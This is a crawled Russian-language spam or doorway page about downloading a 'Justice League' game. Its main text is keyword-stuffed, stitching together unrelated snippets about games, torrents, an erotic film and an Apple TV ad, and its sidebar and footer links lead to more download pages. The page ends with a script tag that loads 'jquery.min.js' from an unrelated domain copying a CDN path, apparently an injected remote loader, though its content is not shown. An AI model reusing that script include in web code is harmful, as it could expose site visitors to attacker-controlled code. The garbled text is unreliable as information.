

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-liga-spravedlivosti-igra.html
body_size: 2687
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать лига справедливости игра - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать лига справедливости игра</h2>
                            </header>
                            <p>Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются за владычество на огромном материке. Injustice: Gods Among Us был анонсирован 31 мая 2012 года Эдом Буном. Основная цель заключалась в создании игры вне серии Mortal Kombat, которая 
Год Название Студия 1941 Приключения Капитана Марвела (Шазам) 12 эпизодов Republic Pictures. Скачать фильм - Эротика  Фильм: Все леди делают это Оригинальное название: Cosi fan tutte. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Игры. Лига Ангелов 3 – является браузерной игрой в жанре MMORPG. Это уже третья часть популярной серии League of Angels. На сайте вы можете скачать полные версии игр 2019 - 2012 года для pc через торрент бесплатно и без регистрации. 
Добавьте к своему Apple TV 4K аудиосистему с поддержкой технологии Dolby Atmos — и вы получите потрясающе реалистичную звуковую картину. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-shurochka-2-sezon-skachat-torrent.html">Шурочка 2 сезон скачать торрент</a></li>
                                <li><a href="eimf-chitat-knigu-trete-pravilo-volshebnika-terri-gudkaynd.html">Читать книгу третье правило волшебника терри гудкайнд</a></li>
                                <li><a href="eimf-dzhuli-star-kouching-kupit-knigu.html">Джули стар коучинг купить книгу</a></li>
                                <li><a href="eimf-avtovokzal-avrora-tolyatti-raspisanie.html">Автовокзал аврора тольятти расписание</a></li>
                                <li><a href="eimf-zveropolis-4d.html">Зверополис 4d</a></li>
                                <li><a href="eimf-rozha-krokodilya-pesnya-skachat-besplatno.html">Рожа крокодилья песня скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-wm-asf-reader-raw-video-2.html">Wm asf reader raw video 2</a></li>
                                            <li><a href="eimf-skachat-shablony-na-ucoz-kino.html">Скачать шаблоны на ucoz кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-chity-na-drag-racing-na-android.html">Читы на drag racing на андроид</a></li>
                                            <li><a href="eimf-vlyublennye-zhenschiny-lyubovnicy-smotret.html">Влюбленные женщины любовницы смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kratkiy-etimologicheskiy-slovar-russkogo-yazyka-shanskiy.html">Краткий этимологический словарь русского языка шанский</a></li>
                                            <li><a href="eimf-fiksipelki-pomogator-skachat-pesnyu.html">Фиксипелки помогатор скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-programma-bootmgr-skachat.html">Программа bootmgr скачать</a></li>
                                            <li><a href="eimf-skachat-3-d-filmy-cherez-torrent.html">Скачать 3 d фильмы через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
